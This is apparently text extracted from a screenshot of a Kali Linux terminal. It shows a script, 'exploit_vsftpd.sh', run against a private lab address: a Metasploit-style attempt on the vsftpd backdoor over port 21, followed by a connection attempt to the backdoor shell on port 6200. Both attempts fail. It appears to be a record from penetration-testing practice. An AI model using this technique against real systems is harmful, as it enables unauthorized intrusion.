 ┌──(ali-kali㉿kali)-[~]
└─$ ./exploit_vsftpd.sh 192.168.3.21
[*] No payload configured, defaulting to cmd/unix/interact
PAYLOAD ⇒ cmd/unix/interact
RHOSTS ⇒ 192.168.3.21
RPORT ⇒ 21
[-] 192.168.3.21:21 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (192.168.3.21:21) timed out.
[*] Exploit completed, but no session was created.
[*] Attempting to connect to backdoor shell on 192.168.3.21:6200
(UNKNOWN) [192.168.3.21] 6200 (?) : Connection refused